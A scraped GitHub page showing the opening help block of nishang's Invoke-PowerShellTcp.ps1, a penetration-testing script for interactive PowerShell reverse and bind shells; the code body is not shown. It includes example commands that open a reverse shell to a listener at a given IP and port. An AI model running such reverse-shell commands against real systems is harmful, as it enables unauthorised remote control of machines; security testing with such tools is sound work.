 master
nishang / Shells / Invoke-PowerShellTcp.ps1
Go to file
t
samratashok Added newline to EOF
d745bdb · 7 years ago
History
Code
Blame
127 lines (102 loc) · 4.24 KB
Code 55% faster with GitHub Copilot
Raw
1 function Invoke-PowerShellTcp
2 {
3 <#
4 .SYNOPSIS
5 Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
6
7 .DESCRIPTION
8 This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
9 Also, a standard netcat can connect to this script Bind to a specific port.
10
11 The script is derived from Powerfun written by Ben Turner & Dave Hardy
12
13 .PARAMETER IPAddress
14 The IP address to connect to when using the -Reverse switch.
15
16 .PARAMETER Port
17 The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
18
19 .EXAMPLE
20 PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
21
22 Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
23 the given IP and port.
24
25 .EXAMPLE
26 PS > Invoke-PowerShellTcp -Bind -Port 4444
27
28 Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
29
30 .EXAMPLE
31 PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444